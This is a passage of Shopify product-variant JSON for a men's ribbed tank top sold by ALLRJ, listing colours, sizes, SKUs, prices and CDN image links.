ALLRJ","width":1008,"height":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","variant_ids":[45030739738864,45030739771632,45030739804400,45030739837168,45030739869936,45030739902704,45030739935472]},"available":true,"name":"Allrj Man Ribbed Tank - Wine red \/ XXXL","public_title":"Wine red \/ XXXL","options":["Wine red","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739902704,"title":"Wine red \/ 4XL","option1":"Wine red","option2":"4XL","option3":null,"sku":"14:350850#Wine red;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342564080,"product_id":8486209585392,"position":12,"created_at":"2024-02-01T20:02:10-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1008,"height":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","variant_ids":[45030739738864,45030739771632,45030739804400,45030739837168,45030739869936,45030739902704,45030739935472]},"available":true,"name":"Allrj Man Ribbed Tank - Wine red \/ 4XL","public_title":"Wine red \/ 4XL","options":["Wine red","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739935472,"title":"Wine red \/ 5XL","option1":"Wine red","option2":"5XL","option3":null,"sku":"14:350850#Wine red;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342564080,"product_id":8486209585392,"position":12,"created_at":"2024-02-01T20:02:10-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1008,"height":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","variant_ids":[45030739738864,45030739771632,45030739804400,45030739837168,45030739869936,45030739902704,45030739935472]},"available":true,"name":"Allrj Man Ribbed Tank - Wine red \/ 5XL","public_title":"Wine red \/ 5XL","options":["Wine red","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589478640,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1008,"width":1008,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030739968240,"title":"Light gray \/ M","option1":"Light gray","option2":"M","option3":null,"sku":"14:691#Light gray;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342957296,"product_id":8486209585392,"position":13,"created_at":"2024-02-01T20:02:13-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1013,"height":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","variant_ids":[45030739968240,45030740001008,45030740033776,45030740066544,45030740099312,45030740132080,45030740164848]},"available":true,"name":"Allrj Man Ribbed Tank - Light gray \/ M","public_title":"Light gray \/ M","options":["Light gray","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740001008,"title":"Light gray \/ L","option1":"Light gray","option2":"L","option3":null,"sku":"14:691#Light gray;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342957296,"product_id":8486209585392,"position":13,"created_at":"2024-02-01T20:02:13-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1013,"height":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","variant_ids":[45030739968240,45030740001008,45030740033776,45030740066544,45030740099312,45030740132080,45030740164848]},"available":true,"name":"Allrj Man Ribbed Tank - Light gray \/ L","public_title":"Light gray \/ L","options":["Light gray","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740033776,"title":"Light gray \/ XL","option1":"Light gray","option2":"XL","option3":null,"sku":"14:691#Light gray;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342957296,"product_id":8486209585392,"position":13,"created_at":"2024-02-01T20:02:13-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1013,"height":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","variant_ids":[45030739968240,45030740001008,45030740033776,45030740066544,45030740099312,45030740132080,45030740164848]},"available":true,"name":"Allrj Man Ribbed Tank - Light gray \/ XL","public_title":"Light gray \/ XL","options":["Light gray","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740066544,"title":"Light gray \/ XXL","option1":"Light gray","option2":"XXL","option3":null,"sku":"14:691#Light gray;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342957296,"product_id":8486209585392,"position":13,"created_at":"2024-02-01T20:02:13-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1013,"height":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","variant_ids":[45030739968240,45030740001008,45030740033776,45030740066544,45030740099312,45030740132080,45030740164848]},"available":true,"name":"Allrj Man Ribbed Tank - Light gray \/ XXL","public_title":"Light gray \/ XXL","options":["Light gray","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740099312,"title":"Light gray \/ XXXL","option1":"Light gray","option2":"XXXL","option3":null,"sku":"14:691#Light gray;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342957296,"product_id":8486209585392,"position":13,"created_at":"2024-02-01T20:02:13-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1013,"height":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","variant_ids":[45030739968240,45030740001008,45030740033776,45030740066544,45030740099312,45030740132080,45030740164848]},"available":true,"name":"Allrj Man Ribbed Tank - Light gray \/ XXXL","public_title":"Light gray \/ XXXL","options":["Light gray","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740132080,"title":"Light gray \/ 4XL","option1":"Light gray","option2":"4XL","option3":null,"sku":"14:691#Light gray;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342957296,"product_id":8486209585392,"position":13,"created_at":"2024-02-01T20:02:13-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1013,"height":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","variant_ids":[45030739968240,45030740001008,45030740033776,45030740066544,45030740099312,45030740132080,45030740164848]},"available":true,"name":"Allrj Man Ribbed Tank - Light gray \/ 4XL","public_title":"Light gray \/ 4XL","options":["Light gray","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740164848,"title":"Light gray \/ 5XL","option1":"Light gray","option2":"5XL","option3":null,"sku":"14:691#Light gray;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738342957296,"product_id":8486209585392,"position":13,"created_at":"2024-02-01T20:02:13-05:00","updated_at":"2025-12-19T00:22:14-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":1013,"height":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","variant_ids":[45030739968240,45030740001008,45030740033776,45030740066544,45030740099312,45030740132080,45030740164848]},"available":true,"name":"Allrj Man Ribbed Tank - Light gray \/ 5XL","public_title":"Light gray \/ 5XL","options":["Light gray","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407589773552,"position":13,"preview_image":{"aspect_ratio":1.0,"height":1013,"width":1013,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740197616,"title":"Dark gray \/ M","option1":"Dark gray","option2":"M","option3":null,"sku":"14:200004890#Dark gray;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343022832,"product_id":8486209585392,"position":14,"created_at":"2024-02-01T20:02:15-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":886,"height":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","variant_ids":[45030740197616,45030740230384,45030740263152,45030740295920,45030740328688,45030740361456,45030740394224]},"available":true,"name":"Allrj Man Ribbed Tank - Dark gray \/ M","public_title":"Dark gray \/ M","options":["Dark gray","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740230384,"title":"Dark gray \/ L","option1":"Dark gray","option2":"L","option3":null,"sku":"14:200004890#Dark gray;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343022832,"product_id":8486209585392,"position":14,"created_at":"2024-02-01T20:02:15-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":886,"height":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","variant_ids":[45030740197616,45030740230384,45030740263152,45030740295920,45030740328688,45030740361456,45030740394224]},"available":true,"name":"Allrj Man Ribbed Tank - Dark gray \/ L","public_title":"Dark gray \/ L","options":["Dark gray","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740263152,"title":"Dark gray \/ XL","option1":"Dark gray","option2":"XL","option3":null,"sku":"14:200004890#Dark gray;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343022832,"product_id":8486209585392,"position":14,"created_at":"2024-02-01T20:02:15-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":886,"height":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","variant_ids":[45030740197616,45030740230384,45030740263152,45030740295920,45030740328688,45030740361456,45030740394224]},"available":true,"name":"Allrj Man Ribbed Tank - Dark gray \/ XL","public_title":"Dark gray \/ XL","options":["Dark gray","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740295920,"title":"Dark gray \/ XXL","option1":"Dark gray","option2":"XXL","option3":null,"sku":"14:200004890#Dark gray;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343022832,"product_id":8486209585392,"position":14,"created_at":"2024-02-01T20:02:15-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":886,"height":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","variant_ids":[45030740197616,45030740230384,45030740263152,45030740295920,45030740328688,45030740361456,45030740394224]},"available":true,"name":"Allrj Man Ribbed Tank - Dark gray \/ XXL","public_title":"Dark gray \/ XXL","options":["Dark gray","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740328688,"title":"Dark gray \/ XXXL","option1":"Dark gray","option2":"XXXL","option3":null,"sku":"14:200004890#Dark gray;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343022832,"product_id":8486209585392,"position":14,"created_at":"2024-02-01T20:02:15-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":886,"height":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","variant_ids":[45030740197616,45030740230384,45030740263152,45030740295920,45030740328688,45030740361456,45030740394224]},"available":true,"name":"Allrj Man Ribbed Tank - Dark gray \/ XXXL","public_title":"Dark gray \/ XXXL","options":["Dark gray","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740361456,"title":"Dark gray \/ 4XL","option1":"Dark gray","option2":"4XL","option3":null,"sku":"14:200004890#Dark gray;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343022832,"product_id":8486209585392,"position":14,"created_at":"2024-02-01T20:02:15-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":886,"height":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","variant_ids":[45030740197616,45030740230384,45030740263152,45030740295920,45030740328688,45030740361456,45030740394224]},"available":true,"name":"Allrj Man Ribbed Tank - Dark gray \/ 4XL","public_title":"Dark gray \/ 4XL","options":["Dark gray","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740394224,"title":"Dark gray \/ 5XL","option1":"Dark gray","option2":"5XL","option3":null,"sku":"14:200004890#Dark gray;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343022832,"product_id":8486209585392,"position":14,"created_at":"2024-02-01T20:02:15-05:00","updated_at":"2025-12-19T00:29:12-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":886,"height":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152","variant_ids":[45030740197616,45030740230384,45030740263152,45030740295920,45030740328688,45030740361456,45030740394224]},"available":true,"name":"Allrj Man Ribbed Tank - Dark gray \/ 5XL","public_title":"Dark gray \/ 5XL","options":["Dark gray","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590559984,"position":14,"preview_image":{"aspect_ratio":1.0,"height":886,"width":886,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1989162.webp?v=1766122152"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740426992,"title":"Dark green \/ M","option1":"Dark green","option2":"M","option3":null,"sku":"14:200004891#Dark green;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343481584,"product_id":8486209585392,"position":15,"created_at":"2024-02-01T20:02:18-05:00","updated_at":"2025-12-19T00:22:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":844,"height":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","variant_ids":[45030740426992,45030740459760,45030740492528,45030740525296,45030740558064,45030740590832,45030740623600]},"available":true,"name":"Allrj Man Ribbed Tank - Dark green \/ M","public_title":"Dark green \/ M","options":["Dark green","M"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740459760,"title":"Dark green \/ L","option1":"Dark green","option2":"L","option3":null,"sku":"14:200004891#Dark green;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343481584,"product_id":8486209585392,"position":15,"created_at":"2024-02-01T20:02:18-05:00","updated_at":"2025-12-19T00:22:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":844,"height":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","variant_ids":[45030740426992,45030740459760,45030740492528,45030740525296,45030740558064,45030740590832,45030740623600]},"available":true,"name":"Allrj Man Ribbed Tank - Dark green \/ L","public_title":"Dark green \/ L","options":["Dark green","L"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740492528,"title":"Dark green \/ XL","option1":"Dark green","option2":"XL","option3":null,"sku":"14:200004891#Dark green;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343481584,"product_id":8486209585392,"position":15,"created_at":"2024-02-01T20:02:18-05:00","updated_at":"2025-12-19T00:22:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":844,"height":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","variant_ids":[45030740426992,45030740459760,45030740492528,45030740525296,45030740558064,45030740590832,45030740623600]},"available":true,"name":"Allrj Man Ribbed Tank - Dark green \/ XL","public_title":"Dark green \/ XL","options":["Dark green","XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740525296,"title":"Dark green \/ XXL","option1":"Dark green","option2":"XXL","option3":null,"sku":"14:200004891#Dark green;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343481584,"product_id":8486209585392,"position":15,"created_at":"2024-02-01T20:02:18-05:00","updated_at":"2025-12-19T00:22:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":844,"height":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","variant_ids":[45030740426992,45030740459760,45030740492528,45030740525296,45030740558064,45030740590832,45030740623600]},"available":true,"name":"Allrj Man Ribbed Tank - Dark green \/ XXL","public_title":"Dark green \/ XXL","options":["Dark green","XXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740558064,"title":"Dark green \/ XXXL","option1":"Dark green","option2":"XXXL","option3":null,"sku":"14:200004891#Dark green;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343481584,"product_id":8486209585392,"position":15,"created_at":"2024-02-01T20:02:18-05:00","updated_at":"2025-12-19T00:22:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":844,"height":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","variant_ids":[45030740426992,45030740459760,45030740492528,45030740525296,45030740558064,45030740590832,45030740623600]},"available":true,"name":"Allrj Man Ribbed Tank - Dark green \/ XXXL","public_title":"Dark green \/ XXXL","options":["Dark green","XXXL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740590832,"title":"Dark green \/ 4XL","option1":"Dark green","option2":"4XL","option3":null,"sku":"14:200004891#Dark green;5:200000990","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343481584,"product_id":8486209585392,"position":15,"created_at":"2024-02-01T20:02:18-05:00","updated_at":"2025-12-19T00:22:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":844,"height":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","variant_ids":[45030740426992,45030740459760,45030740492528,45030740525296,45030740558064,45030740590832,45030740623600]},"available":true,"name":"Allrj Man Ribbed Tank - Dark green \/ 4XL","public_title":"Dark green \/ 4XL","options":["Dark green","4XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45030740623600,"title":"Dark green \/ 5XL","option1":"Dark green","option2":"5XL","option3":null,"sku":"14:200004891#Dark green;5:200000991","requires_shipping":true,"taxable":false,"featured_image":{"id":41738343481584,"product_id":8486209585392,"position":15,"created_at":"2024-02-01T20:02:18-05:00","updated_at":"2025-12-19T00:22:13-05:00","alt":"Allrj Man Ribbed Tank - ALLRJ","width":844,"height":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733","variant_ids":[45030740426992,45030740459760,45030740492528,45030740525296,45030740558064,45030740590832,45030740623600]},"available":true,"name":"Allrj Man Ribbed Tank - Dark green \/ 5XL","public_title":"Dark green \/ 5XL","options":["Dark green","5XL"],"price":3499,"weight":0,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Man Ribbed Tank - ALLRJ","id":34407590756592,"position":15,"preview_image":{"aspect_ratio":1.0,"height":844,"width":844,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6964428.webp?v=1766121733"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6308956.webp?v=1766122151","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-8305770.webp?v=1766121735","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-9569988.webp?v=1766122152","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-9054527.webp?v=1766121735","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2403080.webp?v=1766121734","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6481486.webp?v=1766121734","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6135775.webp?v=1766121734","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-4935625.webp?v=1766122152","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6691647.webp?v=1766121734","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-6777165.webp?v=1766122153","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-1045049.webp?v=1766121735","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-2193458.webp?v=1766121734","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-man-ribbed-tank-7912881.webp?v=1766121734","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/f